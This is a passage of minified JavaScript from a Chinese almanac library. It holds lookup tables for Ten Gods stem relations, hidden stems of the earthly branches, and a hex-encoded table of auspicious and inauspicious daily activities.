g}{tg.ding}":"{ss.biJian}","{tg.ding}{tg.bing}":"{ss.jieCai}","{tg.ding}{tg.ji}":"{ss.shiShen}","{tg.ding}{tg.wu}":"{ss.shangGuan}","{tg.ding}{tg.xin}":"{ss.pianCai}","{tg.ding}{tg.geng}":"{ss.zhengCai}","{tg.ding}{tg.gui}":"{ss.qiSha}","{tg.ding}{tg.ren}":"{ss.zhengGuan}","{tg.ding}{tg.yi}":"{ss.pianYin}","{tg.ding}{tg.jia}":"{ss.zhengYin}","{tg.wu}{tg.wu}":"{ss.biJian}","{tg.wu}{tg.ji}":"{ss.jieCai}","{tg.wu}{tg.geng}":"{ss.shiShen}","{tg.wu}{tg.xin}":"{ss.shangGuan}","{tg.wu}{tg.ren}":"{ss.pianCai}","{tg.wu}{tg.gui}":"{ss.zhengCai}","{tg.wu}{tg.jia}":"{ss.qiSha}","{tg.wu}{tg.yi}":"{ss.zhengGuan}","{tg.wu}{tg.bing}":"{ss.pianYin}","{tg.wu}{tg.ding}":"{ss.zhengYin}","{tg.ji}{tg.ji}":"{ss.biJian}","{tg.ji}{tg.wu}":"{ss.jieCai}","{tg.ji}{tg.xin}":"{ss.shiShen}","{tg.ji}{tg.geng}":"{ss.shangGuan}","{tg.ji}{tg.gui}":"{ss.pianCai}","{tg.ji}{tg.ren}":"{ss.zhengCai}","{tg.ji}{tg.yi}":"{ss.qiSha}","{tg.ji}{tg.jia}":"{ss.zhengGuan}","{tg.ji}{tg.ding}":"{ss.pianYin}","{tg.ji}{tg.bing}":"{ss.zhengYin}","{tg.geng}{tg.geng}":"{ss.biJian}","{tg.geng}{tg.xin}":"{ss.jieCai}","{tg.geng}{tg.ren}":"{ss.shiShen}","{tg.geng}{tg.gui}":"{ss.shangGuan}","{tg.geng}{tg.jia}":"{ss.pianCai}","{tg.geng}{tg.yi}":"{ss.zhengCai}","{tg.geng}{tg.bing}":"{ss.qiSha}","{tg.geng}{tg.ding}":"{ss.zhengGuan}","{tg.geng}{tg.wu}":"{ss.pianYin}","{tg.geng}{tg.ji}":"{ss.zhengYin}","{tg.xin}{tg.xin}":"{ss.biJian}","{tg.xin}{tg.geng}":"{ss.jieCai}","{tg.xin}{tg.gui}":"{ss.shiShen}","{tg.xin}{tg.ren}":"{ss.shangGuan}","{tg.xin}{tg.yi}":"{ss.pianCai}","{tg.xin}{tg.jia}":"{ss.zhengCai}","{tg.xin}{tg.ding}":"{ss.qiSha}","{tg.xin}{tg.bing}":"{ss.zhengGuan}","{tg.xin}{tg.ji}":"{ss.pianYin}","{tg.xin}{tg.wu}":"{ss.zhengYin}","{tg.ren}{tg.ren}":"{ss.biJian}","{tg.ren}{tg.gui}":"{ss.jieCai}","{tg.ren}{tg.jia}":"{ss.shiShen}","{tg.ren}{tg.yi}":"{ss.shangGuan}","{tg.ren}{tg.bing}":"{ss.pianCai}","{tg.ren}{tg.ding}":"{ss.zhengCai}","{tg.ren}{tg.wu}":"{ss.qiSha}","{tg.ren}{tg.ji}":"{ss.zhengGuan}","{tg.ren}{tg.geng}":"{ss.pianYin}","{tg.ren}{tg.xin}":"{ss.zhengYin}","{tg.gui}{tg.gui}":"{ss.biJian}","{tg.gui}{tg.ren}":"{ss.jieCai}","{tg.gui}{tg.yi}":"{ss.shiShen}","{tg.gui}{tg.jia}":"{ss.shangGuan}","{tg.gui}{tg.ding}":"{ss.pianCai}","{tg.gui}{tg.bing}":"{ss.zhengCai}","{tg.gui}{tg.ji}":"{ss.qiSha}","{tg.gui}{tg.wu}":"{ss.zhengGuan}","{tg.gui}{tg.xin}":"{ss.pianYin}","{tg.gui}{tg.geng}":"{ss.zhengYin}"};a.ZHI_HIDE_GAN={"{dz.zi}":["{tg.gui}"],"{dz.chou}":["{tg.ji}","{tg.gui}","{tg.xin}"],"{dz.yin}":["{tg.jia}","{tg.bing}","{tg.wu}"],"{dz.mao}":["{tg.yi}"],"{dz.chen}":["{tg.wu}","{tg.yi}","{tg.gui}"],"{dz.si}":["{tg.bing}","{tg.geng}","{tg.wu}"],"{dz.wu}":["{tg.ding}","{tg.ji}"],"{dz.wei}":["{tg.ji}","{tg.ding}","{tg.yi}"],"{dz.shen}":["{tg.geng}","{tg.ren}","{tg.wu}"],"{dz.you}":["{tg.xin}"],"{dz.xu}":["{tg.wu}","{tg.xin}","{tg.ding}"],"{dz.hai}":["{tg.ren}","{tg.jia}"]};a.YI_JI=["{yj.jiSi}","{yj.qiFu}","{yj.qiuSi}","{yj.kaiGuang}","{yj.suHui}","{yj.qiJiao}","{yj.zhaiJiao}","{yj.muYu}","{yj.chouShen}","{yj.zaoMiao}","{yj.siZhao}","{yj.fenXiang}","{yj.xieTu}","{yj.chuHuo}","{yj.diaoKe}","{yj.jiaQu}","{yj.DingHun}","{yj.naCai}","{yj.wenMing}","{yj.naXu}","{yj.guiNing}","{yj.anChuang}","{yj.heZhang}","{yj.guanJi}","{yj.dingMeng}","{yj.jinRenKou}","{yj.caiYi}","{yj.wanMian}","{yj.kaiRong}","{yj.xiuFen}","{yj.qiZuan}","{yj.poTu}","{yj.anZang}","{yj.liBei}","{yj.chengFu}","{yj.chuFu}","{yj.kaiShengFen}","{yj.heShouMu}","{yj.ruLian}","{yj.yiJiu}","{yj.puDu}","{yj.ruZhai}","{yj.anXiang}","{yj.anMen}","{yj.xiuZao}","{yj.qiJi}","{yj.dongTu}","{yj.shangLiang}","{yj.shuZhu}","{yj.kaiJing}","{yj.zuoBei}","{yj.chaiXie}","{yj.poWu}","{yj.huaiYuan}","{yj.buYuan}","{yj.faMuZuoLiang}","{yj.zuoZhao}","{yj.jieChu}","{yj.kaiZhuYan}","{yj.chuanPing}","{yj.gaiWuHeJi}","{yj.kaiCe}","{yj.zaoCang}","{yj.saiXue}","{yj.pingZhi}","{yj.zaoQiao}","{yj.zuoCe}","{yj.zhuDi}","{yj.kaiChi}","{yj.faMu}","{yj.kaiQu}","{yj.jueJing}","{yj.saoShe}","{yj.fangShui}","{yj.zaoWu}","{yj.heJi}","{yj.zaoChuChou}","{yj.xiuMen}","{yj.dingSang}","{yj.zuoLiang}","{yj.xiuShi}","{yj.jiaMa}","{yj.kaiShi}","{yj.guaBian}","{yj.naChai}","{yj.qiuCai}","{yj.kaiCang}","{yj.maiChe}","{yj.zhiChan}","{yj.guYong}","{yj.chuHuoCai}","{yj.anJiXie}","{yj.zaoCheQi}","{yj.jingLuo}","{yj.yunNiang}","{yj.zuoRan}","{yj.guZhu}","{yj.zaoChuan}","{yj.geMi}","{yj.zaiZhong}","{yj.quYu}","{yj.jieWang}","{yj.muYang}","{yj.anDuiWei}","{yj.xiYi}","{yj.ruXue}","{yj.liFa}","{yj.tanBing}","{yj.jianGui}","{yj.chengChuan}","{yj.duShui}","{yj.zhenJiu}","{yj.chuXing}","{yj.yiXi}","{yj.fenJu}","{yj.TiTou}","{yj.zhengShou}","{yj.naChu}","{yj.buZhuo}","{yj.tianLie}","{yj.jiaoNiuMa}","{yj.huiQinYou}","{yj.fuRen}","{yj.qiuYi}","{yj.zhiBing}","{yj.ciSong}","{yj.qiJiDongTu}","{yj.poWuHuaiYuan}","{yj.gaiWu}","{yj.zaoCangKu}","{yj.liQuanJiaoYi}","{yj.jiaoYi}","{yj.liQuan}","{yj.anJi}","{yj.huiYou}","{yj.qiuYiLiaoBing}","{yj.zhuShi}","{yj.yuShi}","{yj.xingSang}","{yj.duanYi}","{yj.guiXiu}","{s.none}"];a.DAY_YI_JI="30=192531010D:838454151A4C200C1E23221D212726,030F522E1F00=2430000C18:8319000776262322200C1E1D,06292C2E1F04=32020E1A26:7917155B0001025D,0F522E38201D=162E3A0A22:790F181113332C2E2D302F1554,7001203810=0E1A263202:79026A17657603,522E201F05=0D19250131:7911192C2E302F00030401060F1571292A75,707C20522F=0C18243000:4F2C2E2B383F443D433663,0F01478A20151D=0E1A320226:3840,0001202B892F=14202C3808:3807504089,8829=0E1A263202:383940,6370018A75202B454F6605=32020E1A26:38394089,0001202B22=16223A0A2E:384C,8A2020=2B3707131F:2C2E5B000739337C38802D44484C2425201F1E272621,5229701535=121E2A3606:2C2E2D2B156343364C,0F4729710D708A20036A1904=0D19250131:5040262789,0F7129033B=202C380814:5040000738,0F7D7C584F012063452B35=1A2632020E:50400089,8813=1A2632020E:69687011180F791966762627201E,0352292E8034=182430000C:291503000D332E53261F2075,0F5238584F450B=000C182430:297170192C2E2D2F2B3E363F4C,0F52156320010347200B=131F2B3707:297115030102195283840D332C2E,0F1F5863201D8A02=222E3A0A16:261F1E20232289,52290058363F32=16222E3A0A:261F201E232289,8D39=0D19310125:262322271E201D21,52450F4F09=0D19253101:262322271E202189,1F4526=16222E3A0A:262322271F1E20,712906=0F1B273303:17262322274050,80387C6B2C=0915212D39:1707702C2E71291F20,0F52000106111D15=16222E3A0A:170007386A7448363F261F1E,030F79636F2026=030F1B2733:1784832C2E5B26201F,0F010D2913=182430000C:175447440D15838477656A49,2B2E1F8A202228=101C283404:70504C7889,8803=0D19250131:700F181126151E20001A7919,8D2F=0915212D39:705283845B0D2F71,0F202E4106=3606121E2A:70786289,06802E1F23=1824000C30:70076A363F,292017=202C380814:700718111A302F717566,0F2B2E2026=3B0B17232F:70545283842E71291A7933192A5D5A5040,090C384F45208A1D6B38=212D390915:7039170F45513A2C2E7129242526271F201D,00010352153A=15212D3909:703911170E2C2E2D2F4B15712952633D,092B8A2027=010D192531:702D155483840F63262720,53292F017D4F38442B2E1F4717=16222E3A0A:705C4C39171A4F0E7971295B5248,0F2E1F1D37=1A2632020E:2E260F27201F,523815292F1A22=0E1A260232:64262322271F2021,0F2F293822=2F3B0B1723:161A0F1526271F4C,586103473818=2430000C18:161A7889,292E1F0F386131=17232F3B0B:04795B3F651A5D,0F5201062016=14202C3808:04170F79195D1A637566363F76,01522E8A2039=132B37071F:0470170F191A134C8384662426232227201E,8D08=0D19253101:040370181123220F1326271E2021,29153B=0D19310125:040307177938494C,0F26207017=0E2632021A:0403010218111A17332C2E2D2B15713E6575,45382064291D=142C380820:04033918110F0D2C2E7129332D2B72528384547566,8D1C=1830000C24:040318111A17332C15290D200C7A,4745063835=0F2733031B:040318111A16175B795452848315302F6563395D,387029202E=14202C3808:04031975363F6366,0F5401202C5283842E2F1E=0E1A320226:0403080618111A16332E2F152A09537919702C5445490D75072B,8063203820=182430000C:04067033392C7161262322271E1D210C,8D2F=101C283404:3F4889,881C=2733030F1B:3F74397677658988,0F3847201D=293505111D:3F8B657789,0F2029702E7D35=111D293505:3F8B6589,1F200A=020E1A2632:3F656477,0F2B71292005=111D290535:3F6589,8810=0F1B273303:3F88,2B38200F1C=293505111D:0F83843D363F776424,15462F2C52032971152A=0F1B273303:0F17795B54838458,52807C3811=121E2A3606:0F172C2E387129363F7566512D4E4461,01034752203A=172F3B0B23:0F171511793F76584C,0347200C1D20=2D39091521:0F175B3975660745514F2B4825201E211D,010352292E2E=0F1B273303:0F170070792C2E261F,040341232228=05111D2935:0F1700707129385C363F3D1F1E232226,80412B202F14=14202C3808:0F17000728705448757A,522E1F15562F05=30000C1824:0F17000102061979454F3A15477677,241F8A2021=2F3B0B1723:0F17000102060370392E52838453331F,452F2C266A79292B203810=0C18243000:0F170001020E032A70692C2E302F802D2B0D7129474C201F2322,5211183809615D34=1A2632020E:0F171170792F5B1566770001032C2B802D,29387C207134=14202C3808:0F0D33000103452E528384297115752620,63386F7014=15212D3909:0F7045332C2E71201F1D21,4701155229530327=101C283404:0F70161715232238838426271F20,7D035219=121E2A3606:0F705B0004037C5D15653F1F26,522B473809=131F2B0737:0F705215261E20,012E1F25=182430000C:0F707B7C00012F75,52201B=2531010D19:0F706A151E201D528384544466,47010C2E292F2C3820=14202C3808:0F707500261E20,382E1F05=3606121E2A:0F161A17452F0D33712C2E2B5443633F,150170208A0327=0E1A263202:0F150370002E0D3979528384532971331F1E20,477D0D=06121E2A36:0F5B8370000102060403161A494447,386A418A201A=17232F3B0B:0F03700D332C2E2971152F52838463,01004547380C26=101C283404:0F03700D33195284835329711563,01260038206B0E=131F2B3707:0F03706A4F0D332C528384532E29711563,450075000F=131F2B3707:0F0370010239332E2C19528384532971156375262720,8D18=17232F3B0B:0F0370390D332C192E2971637547202322,581528=0E1A263202:0F0302791566046F,29710D722A38528384202E4530=0E1A263202:0F030102392E15634447001F1E,293845200D707538=1E2A360612:0F0300017039712952542D2C302F80380D2A363F3349483E616320,1118150C1F2E20=33030F1B27:0F03000102700D29713963451F0C20,528338542F15806128=121E2A3606:0F030001027039452971150D332C2F6327,2052838403=2C38081420:0F030001022A0D3945297115528384637020,476A382E1F4426=010D192531:0F03390D332C1929711563261D2E2322,382000521118750C706B15=131F2B3707:0F033915666A52261E272048,382E2F6329712C0114=0D19253101:0F52838403700D332C29712E1F27201E2322,1545017505=131F2B3707:0F528400012E7129,092026=3707131F2B:0F528471295B795D2B155333565A446375661F201E272621,00016B0C4113=14202C3808:0F280001363F8B4326232220,2E1F47032F7D35=16222E3A0A:0F0211195465756679,2F384570202B6A10=15212D3909:0F0102700D332C2E2F0319528384531529716345261F2322,8D32=101C283404:0F0102037039330D5284832971152E1F0C,0026206B37=16222E3A0A:0F003854,20521D2106=020E1A2632:0F00175058,5D6B80382E16=1B2733030F:0F00701784831952712C2E1526271F,033806201F=2B3707131F:0F00701A17830E544C5C78,7129632E1F38208A452F16=15212D3909:0F00040370396A742E15444948,458A384F2021=16222E3A0A:0F005B261F20,2E2F1D=2531010D19:0F0003450D3329712C2E2F1575,528A63705A20587D7C12=17232F3B0B:0F00030D70332C2E3952838453542971156375,6B2019=1B2733030F:0F000301020D297115332E1F0C,165220262E=121E2A3606:0F00030102700D332E2C192971155383846375261F1E20,8D1F=33030F1B27:0F00030102700D19297115332C2B535448,2E45208A00=2632020E1A:0F00030102705283842E544779,2920454F754C3836=16222E3A0A:0F0052037029710D332C15,7545584F8A201D2121=121E2A3606:0F00074850,8A2036=0D25310119:0F00071A706A717677492923221E202726,80522E1F39=1E2A360612:0F006A385040740717,1F70631E=212D390915:0F006A1938271779,565A4575522F801F1E632B=121E2A3606:0F00010D0302703352838453297115632E,208A454F2B=0E1A263202:0F000170390D332E2971152F63751F1E20,52846A381F=14202C3808:0F000106387129,2E1F24=14202C3808:0F0001062E7129,522010=0814202C38:0F0001062871292E7C528384032C5C2A15767765,11185D8A206B08=131F2B0737:0F0001067C1F20,522900=202C380814:0F0001020D700339332C192A83842971152E1F0C20262322,065256386110=111D293505:0F000102700D332C2E297115383F631F20,0347562B=14202C3808:0F000102700D332C712E15261F201E,80036A61473831=0C18243000:0F000102700D335283845329711563,38048A7D45202A=14202C3808:0F000102702E15471F1E,294F2B452C2F268011=0D19253101:0F0001022E792D3E75663D19,472063703852292B39=222E3A0A16:0F0001022E154826271F1E203874362322,036312=0D19253101:0F000102032971152C2E19,4720637038522B15=111D293505:0F000102030D70332E3919528384532971152B2F201F0C,8D1B=232F3B0B17:0F000102030D7033528384534529711520,63475814=131F2B3707:0F000102030D332C2E195283845329716375261E2322,8D19=15212D3909:0F00010203700D332C2E1929711552838453637526202322,8D09=111D293505:0F00010203700D332E2F192971152B52838453631F20,8D33=1A2632020E:0F00010203700D332E2F1929711552838453261F201E2322,8D03=2E3A0A1622:0F0001020370332C2E2F1575261F,2971476A458352380C=111D293505:0F0001020370332E2F0D19297115637566302B2C3979,8D08=000C182430:0F000102037039297175261F1D21,454F2E1563410F=17232F3B0B:0F0001020370390D3319297115632E2C752620212322,8D07=3606121E2A:0F0001020370390D332C1929712E157563548384534C,20248A38=16222E3A0A:0F0001020370390D1952838453542971631F0C,152036=14202C3808:0F00010203703915632719792322,80262045297158750F=111D293505:0F00010203528384157033,752971206B452F2B262E05=3404101C28:0F00010206030D7129302F79802D7C2B5C4744,11701D2052843833=111D293505:0F00010206181139702E1F686F6A792D2C304E153375664923221D21,52296B0D800D=15212D3909:0F000102070D70332C2E19528384297115637526201E2322,8D05=2C38081420:0F0001021A175D2C19152E302F7183846379,8A20704F7545410A=131F2B3707:0F001A651707,565A58202E1F476320=121E36062A:0F11707B7C5271291E20,2E1F39=111D293505:0F11700001522E71291F20,2B07=131F2B0737:0F11700001397129,2E2002=111D293505:0F11707129,2E1F2002=131F37072B:0F1152702E2F71291F20,000103=131F37072B:0F1152702E2F71291F20,7A3A=111D293505:0F117B7C2C2E71291F20,520300=111D350529:0F110001702E2F71291F20,0621=101C280434:0F11000170717B,522E1F0A=06121E2A36:0F110001708471292E1F20,03388051561C=121E2A3606:0F1100017B7C702E7129,522B22=2D39091521:0F110039702C2E522F1574487B7C2D4E804B,098A204538612B=05111D2935:0F1118795B65170002195D,52382E8A201E=2531010D19:0F111829711500010370390D332E750C201F,4552832F382B8004=2A3606121E:0F1118175C000301027039450D29332C2E2F15631F,8A582020=31010D1925:0F1118032A0D545283841A802D2C2E2B71296366774744201F26232221,010900150C06=2C38081420:0F11180300706A2E1549466319,292F26806B382B20754506=2E3A0A1622:0F1118528384530001035C702971152B332C2E63201F1E23222621,6B75452D4F802E=111D293505:0F1118060300017B7C792E39767566261F20,7129805136=232F3B0B17:0F111800171A454F514E3A3871157765443D23221E262720,80612E1F1C=212D390915:0F11180003706A4F0D332C2E192971155363751F20262322,524746416128=3B0B17232F:0F111800037039450D2971332C632026,1F2E2B38528327=3B0B17232F:0F11180006032A0D70332E011954838471152C202322,58477D630C=0814202C38:0F1118000106287129705B032C2E302F802D4E2B201F,528458384108=380814202C:0F11180001027039302971542F7526201E,63472E151F583A=1E2A360612:0F1118000102030D70332C2E192971158384535426201E2322,471F1B=1F2B370713:0F1118000102030D70332C2E195283845329711563261F0C20,4745752522=3505111D29:0F1118000102030D70332E2C192971153953631F0C262720,5284612528=390915212D:0F111800010203700D332C2E192971152F4B49471F270C2322,52562B2029=390915212D:0F111800010203391929710D1552838453,2075708A456309410F=0A16222E3A:0F111800010206032A0D097170292D302F1575761320,521F47251D=1F2B370713:0F18000102111A1703154F2C2E382D2F807566,7163708A1F207D2A=05111D2935:0F111800017C5C2C2E7129,527015382021=2B3707131F:0F11185C0370332D152322528384636626271E,2F292C2E1F00010601=2430000C18:0F11185C0001092A0D7014692983847B7C2C2E302F802D2B,06454F208A2E=0D19253101:0F11181200171A7919547638,5215201D09=3A0A16222E:0F1A1716007015713F261F2720,5263587D2B470304=111D293505:0F1A0070153871291F20,7A7629=010D192531:0F181179005B712980152D4E2A0D533358,5270208A11=0814202C38:0F181138171A7975665B52845415,47701F8A2013=121E2A3606:0F181117795B5C007054292A0D690403332D2C2E66632B3D,8A454F3822=121E2A3606:0F1811705200012E71291F20,382A=16222E0A3A:0F1811705200012E71291F20,062B27=14202C0838:0F18117052000171291E20,2E1F27=16222E0A3A:0F18117000012E71291F20,527A06=111D290535:0F1811700001062E2F1F20,712912=14202C3808:0F181100062839707952542C2E302F03565A7566441F1E,0D29802B2029=1824300C00:0F181100012C2E7129,522025=121E2A0636:0F18110001261F20,03522E=0915212D39:0F18110001702C2E7129,6F454F098A2025=030F1B2733:0F18110001702C2E71291F0D2B152F2127,5283162014=16222E3A0A:0F18110001707B7C0D7129,52565A152B2034=17232F3B0B:0F1811000104037115454F7677657B7C392023222726210C,52092E1F27=3707131F2B:0F181100010603797B7C802D302F2B6743441F202322,2952477D2528=14202C0838:0F181100017B7C2E71291F20,036F33=0D19253101:0F18110001027939706954528384685D15565A75201E1D26,29032E11=182430000C:0F1811000102062A0D2C2D804B2B672E2F7129,70471F8A2030=17232F3B0B:0F5C707971292C2E0E032A0D6A804B2D8C2B3348634C,52110915462031=15212D3909:0F5C5B0001032A0D7052842C2E71291F20,1118517D462B=0F1B273303:0F5C111800015B712952841F20,756A251A=2733030F1B:1545332C2E2F84836375662620,0F0003700D71292B1C=0E1A320226:1516291211020056,06382007=000C182430:1551000403706A454F3A3D771F262322271E1D21,382B41522016=17232F3B0B:1500443626271F1E,29710F47380D19520337=182430000C:150001021745512E443D65262322,2B63387C18=192531010D:151A83842627202322,580F7003632E1F297C26=0E1A263202:15391A302F83845475662627201E,0F702E4629004708=3606121E2A:5B000102073911522C302F3A678C363F33490D482425200C1E2322,0F15382E1F6116=1E2A360612:5B71297000010611182A0D39792C2E332D4E80151F202621,52454F3804=2C38081420:5B11180001020328700D332C2E195283847115632F751F2720,290F476630=0C18243000:201E27262322,8902=3404101C28:2A0D11180F52848353037039156358332C2E,3820002628=010D192531:4089,030F565A61206B27=1824300C00:4089,8836=1C28340410:0370833F0F6A5215,010D582E1F202C2F582938=112935051D:03700F,79192C2E2D715275262322271F201D217936=112935051D:0370110F45510D3371290941614C522623222720,8D3B=152D390921:03047039171A533852443D363F,8D11=0F1B273303:030402111A16175B4F3A2B153E0079015D54528483696A51,7006200F05=0F1B270333:03041A174533302F56795B3E808339528454,700F292026=121E2A3606:037B7C2E2F261F20,0F14=1E2A360612:030270170F45513A2C71295283842A0D532D24252623222720,155A382E1F2F=1B2733030F:03027011170D332D2C2E2F716152838454,010F201F2C=121E2A3606:03027039450D332C2F2D2971528384636626202322,581535=212D390915:03020E0F18110D332C2E2D2F4971293E615244756653,8A202531=1B2733030F:030102703945802D2C512B7129092322270C7566,112E528325=2D39091521:030102062C2E543E3D636679,380D19462971001F=293505111D:03111A171538193E3F,0F632C2E70454F200C19=17232F3B0B:031A2B7915656A,0F177001204529710D632E2F02=32020E1A26:033945302F838475262720,297071000F2E1F3810=17232F3B0B:0339332C2E1575201E26,0F520D631F29712A72473826=390915212D:0339332C2E302B66201D1F27,0D2971010015520F6B0E=15212D3909:03392D2E332F211D201F1E27,0F7015380029710D195824=16223A0A2E:036F791E20,522E1F31=1D29350511:5283845B79037B7C802D2C2E4E302F2B38493D4463664C1F2021,0F0D712917=15212D3909:5283845303702971150D2F,388A6A6D0F2012=111D293505:528384530370331929272E2B2F631F1D20,0F156B380E=0D19253101:528384530339454F0D297115332E2F637520,0F00705802=2A3606121E:528384530339332E152C2F58631F20,380D000F2900=283404101C:528384530003010215392C20,1112180F29560D2E1F754511=15212D3909:5283845300031929150D332C2E63,0F217045208A717521=3505111D29:5283845300010670802D2C2E4E155B201F1E232221,380F71296A0E=17232F3B0B:5283845354037029711575262720,631F58000F2E38010D=111D293505:528384000103451915332C2E631F2720,29716A0D0F7019=1D29350511:5283840001032E1570637566302F391F,0F4729712030=16222E3A0A:5283845479036A2627201E,0F380D70297115012F1A=1F2B370713:528384542E03700F111869565A7566631F1E2021,297138000C31=121E2A3606:52838454443D65002C2E15495D1F,0F417D712B38630F=0D19253101:5283845444360F11756415,2C2F29016B472E2B20381D=212D390915:528384545363000103332E15,0F1F197029710D757D2032=121E2A3606:528384546315332C2E2F26201F2322,0F0D45002971756B17=192531010D:52838454754C2971150301022E,0F63206A0938268A4117=1B2733030F:52848353000103297115332E2F19,0F8A514F6A6620754526=1824300C00:528403395B2F1E20,0F012D=0B17232F3B:5254700001020612692D4E584647336375662E1F1E,71290D262037=131F2B3707:525400045B17791A565D754C7866,2E1F207C34=0F2733031B:483F89,8838=232F3B0B17:767779392623222789,152B1F1D200E=0A16222E3A:767789,528300292025=14202C3808:7665261F20,0F291A=222E3A0A16:7665262322271F201E21,0F0029807124=1824000C30:7889,292E1F24=101C283404:8D,8832=1D29350511:63767789,522E0006206B31=131F2B3707:7B7C343589,0F7038=2632020E1A:7B7C343589,520F20=0E1A260232:7B34,8812=1C28340410:02703918110F7919155283756626232227201E,012C2E1F0C29=121E2A3606:020F11161A17454F2C2E2D302F2B38434C,2070016328=1824300C00:02060418110D332C2E415B637566262322271F20,520F23=142038082C:07504089,0F010C=15212D3909:07262723221F40,0F7129523B=2430000C18:0717363F1A2C4F3A67433D8B,71290F0103471A=2531010D19:0704031118528384542D2E4E49201F1E1D2127,292B000C3B=283404101C:073F7765644889,012014=111D293505:074048261F202322,0F71454F1500018008=111D293505:07404826271F1E2089,882C=0D19253101:07565A5283845463756677261F20,010F15296120=2F3B0B1723:07487677393F89,0F2952151F1D30=111D293505:074889,06520F3808=17232F3B0B:074889,883B=131F2B3707:074889,8832=15212D3909:07762623221F1E20,000F1552296B2F2A=0D19253101:0776776A742623221F200C211D1E,11180F2F5206802B0B=04101C2834:0776776564,000F29382011=101C283404:0706397B7C794C636A48,520F7129472026=14202C3808:077C343589,880A=380814202C:076A79040363660F5D363F,52292E1F20382F15560123=16223A0A2E:076A696819,0F2918=222E3A0A16:076A171552847983546578,712970010F2D=182430000C:076A48,45752F29384C0F204F612B30=131F2B3707:076A7626271F1E20,0D0F29382F2E0E=0814202C38:07343589,065238=1C28340410:070039201F0C2789,06030F292F23=101C280434:076564,0F292002=0D19253101:073918111A17332C2E71292322271F1E20481D45548384,38002F702A=1824300C00:7C343589,8801=172F3B0B23:6A79363F65,0F292B7118=1B2733030F:6A170F19,5845754C201F4F382430=1B2733030F:6A170F1963766F,5452201F32=0C18243000:6A0339332C20528384531563,29713801000F0C47806B3B=2A3606121E:77766564000789,0F52201E8A01=202C380814:1F2027260076232289,0F29528339=0F1B330327:3435,8809=0F1B273303:34357B7C,8818=121E2A3606:34357B7C7789,0F291D=232F3B0B17:34357B7C89,0F2021=33030F1B27:34357B7C89,030F27=390915212D:34357B7C89,712917=1D29350511:3435073989,8802=2C38081420:34357C89,0111180F292006=30000C1824:34357C89,71291A=14202C3808:34357C89,8A2036=182430000C:3435000789,8835=232F3B0B17:34350089,0F2025=3707131F2B:34353989,0F2037=0D25310119:343589,0F52202D=0F1B273303:343589,0F7152290D=131F2B3707:343589,8830=121E2A3606:343589,881C=16222E3A0A:343589,8819=131F2B3707:343589,880F=15212D3909:343589,8832=14202C3808:343589,8813=0D19253101:343589,8811=17232F3B0B:343589,881E=142C380820:017018110F1A2E15495247838463462322271F,8D03=0F1B270333:0103040818111A155284262322271E20217A79708330,38472E631B=14202C3808:010670170F0E3A294152838454262322271F201E,2E1815442C=0F1B273303:01067071292C2E1F20,1103150F520A=17232F0B3B:010670181126271F202165,293816=182430000C:0106111839513A2C2E2D2F8C804B4723221F63,7152292037=0F2733031B:010203040618110F3315292A271D200C6339171A712C2E30491E21,7A21=0E1A260232:010206040318110F2E292A27200C70072C302F541F392B49,381512=1A2632020E:010206110F452C2E7129095B5226232227201F0C,58804B036B2B381C=142C380820:01023918112E2D493E52756624262322271F20,8D12=121E2A3606:008354,06462F2E1F27=030F1B2733:00797084831754,0F2E472D4E1F06=0D19250131:0079701811072C2E01060F33152627200C7A1A302F4576631F2B,8052382900=172F3B0B23:00790F072C2E0103047018111A262322271E7A302F5448637545,293815561E=101C340428:007952151E20,0F2E1F33=0F1B273303:007984831A160F1719,632E20471D6B01=152D390921:0079110F0304062A528423222627207A19701A2C2E2F5D83,294513=0F1B273303:0079181A165B332F2B262322271E2021030469702D4E49712930845D,454F05=152139092D:0079192E2F030417332D1552847A5D,4E201F=162E3A0A22:003826232277,632E20523A=0D19310125:0038262389,521513=1C28340410:00384089,0F202E157C07=04101C2834:00384089,152967631F=101C283404:00384740,0F2037=1C28340410:00387765504089,0F157C04=131F37072B:00385476,521F13=16222E3A0A:003854767789,2E1F522010=131F2B3707:003854637519,205D1D1F52151E210F=121E2A3606:003889,52201F1D4733=121E2A3606:003889,881F=212D390915:001D23221E2789,52290F2E1F202B=07131F2B37:002C7080305C784C62,2E1F472001=283404101C:004D64547589,0F292E=131F2B3707:005040,522E1F0F2C2004=3404101C28:005089,032C2E1F33=182430000C:005089,8815=192531010D:00261F23221E201D2189,8D12=131F2B3707:00261F2322271E200C89,8D1E=121E2A3606:0026271E20,2F2E1F33=16222E3A0A:002627241F1E20232289,8D33=14202C3808:002627651E20232289,881B=182430000C:00262789,292C2E1F2B2F2A=07131F2B37:00262322271F1E203F8B65,52290F038002=15212D3909:001779332D2322271E2007760304,38290F1C=1F2B370713:00173883546365756619,466115201F701D47522434=0D25310119:00170F79191A6540,712909387C2015=0E1A263202:00170F332C2E2D2F802952443F26232227201F,15637C383A=132B37071F:00170F7665776489,8D2A=390915212D:00177689,0F52804F2507=2E3A0A1622:00177179546A76,0F52443D1F2D=0915212D39:0070,0F292C2E791F13=131F2B3707:007083624C,0F38202E7D4F45471F7107=380814202C:00704F0D332C2E2D15363F261F20274C,0F2906036F4703=3404101C28:00702C2E164C157126271F1E202425363F,29386A032B0F=0F1B273303:00700F1715262720,472E386309=15212D0939:007022230726,2E17712952302F15=15212D3909:00704889,8834=1C28340410:0070784889,0345201F21=2D39091521:007007482089,2E1F58470B=0D19253101:0070071A010618110F5B52846775,6326202E=16222E3A0A:00701A17794C0F302F715475,2E454F8A20243A=0F1B330327:007018111A1617192E15382627201F656477,4F090A=0F1B273303:002E2F18110F5B3315292A26271F20210C7A70710102393E19,035A37=14202C3808:002E4344793F26271F20,03702C2F292B381A31=0E1A263202:00161A5D454F153826201E27,7D0D2904=152139092D:0004037039180F332D152952262322271F0C533A83,4117804735=1F2B370713:0004037B7C0F79494766754667,80293869208A1E=162E3A0A22:00040301067018111A0F332C15292A261E200C7A7919712F5D52838454,5617454F06=3404101C28:000403110F527079156523221E2027,0129802E1F6B1D=1830000C24:0004031A170F11332C2E302F1571292A657677451949,70201D5218=102834041C:0004031811171A5B332C2E155D52,0D29204504=17233B0B2F:00040318110F1519262322271E2021,52831F3825=3B0B17232F:00046A7966444C7765,010C202F38520F70292E31=14202C3808:003F261F202789,8836=131F2B3707:003F657789,7152290F032B3A=2632020E1A:003F651F0C2027232289,0F292B=16222E3A0A:003F89,8836=212D390915:000F76,032E1F522C292B22=2B3707131F:000F7765,2E1F7C4607=0F1B273303:000F01111A1615292A2627200C2C670279538384543E49,634512=0F1B273303:000F1320,6380382936=0F2733031B:000F1323222627,2E3829031535=0D25310119:00676589,0F200F=0C18243000:00401D232289,71290F47202B=101C283404:0040395089,8803=30000C1824:0040232220